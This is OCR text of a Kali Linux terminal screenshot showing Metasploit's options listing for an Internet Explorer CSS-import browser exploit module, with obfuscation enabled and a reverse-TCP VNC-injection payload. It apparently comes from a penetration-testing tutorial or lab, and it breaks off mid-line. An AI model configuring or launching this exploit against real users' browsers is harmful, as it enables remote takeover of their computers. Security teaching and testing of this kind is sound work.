 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf5 exploit(windows/browser/ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC vie
wer if present
DisableCourtesyShell true no Disables the Metasploit Cour